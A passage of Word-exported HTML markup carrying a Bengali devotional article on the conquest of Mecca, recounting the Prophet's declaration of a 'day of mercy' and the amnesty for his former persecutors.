lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eযার পতাকা\nছিল বিখ্যাত আনসারী সাহাবী সা\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদ ইবনে উবাদা রা.-এর হাতে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরাইশের নেতা আবু সুফিয়ানকে দেখে তিনি বলে\nউঠলেন\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\"\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاليوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالملحمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআজ\nরক্তপাতের দিন।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E”\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআবু\nসুফিয়ান রা. ভীত-সন্ত্রস্ত হয়ে আল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসল্লামের\nকাছে প্রশ্ন করলে তিনি সা\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদ ইবনে উবাদা রা.-কে নিষেধ করলেন এবং বললেন\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E, \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاليوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمرحمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআজ দয়া ও\nকরুণার দিন।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E”\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eঅন্য জাতির বিজয়-দিবস\nসাধারণত হয়ে থাকে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eইয়াওমুল\nমালহামাহ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eরক্তপাত\nদিবস আর মুসলিম জাতির বিজয়-দিবস হচ্ছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\n‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eইয়াওমুল মারহামাহ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদয়া ও করুণার দিবস।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনবীজির\nভাষণ ও সাধারণ ক্ষমা ঘোষণাঃ\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমক্কা বিজয়ের দিন মক্কার কাফের-মুশরিক-পৌত্তলিকরা যখন দেখলো যে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eএখন আর আমাদের প্রতিরোধের কোন ক্ষমতা\nনেই\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতখন তারা জান বাঁচাতে আশ্রয় নিয়েছিল কাবা ঘরের আঙ্গিনায়।\nআর এরা ছিল সেসব লোক:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা নবী, সাহাবীদেরকে দেশ থেকে বিতাড়িত করেছিল এবং যারা\nনও-মুসলিমদেরকে মরুভূমির অগ্নিঝরা সূর্যের তাপের মধ্যে জ্বলন্ত বালুকার উপর শুইয়ে\nদিয়ে বুকে আগুনের ছেঁক দিতো।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 1.0pt;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা বদর\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eওহুদ\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eখন্দকে মুসলমানদের বিরুদ্ধে\nযুদ্ধ করেছিল।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা পাথর নিক্ষেপ করে রাসূলুল্লাহ সা.-এর দেহ মুবারাক রক্তাক্ত\nকরে তাঁর দান্দান মুবারাক শহীদ করে দিয়েছিল।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা তাঁর পথে কাঁটা বিছিয়ে দিতো।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 0cm 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা তাঁর মাথায় সিজদারত অবস্থায় উটের ভুঁড়ি দ্বারা চাপা\nদিয়ে রাখতো।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএভাবে 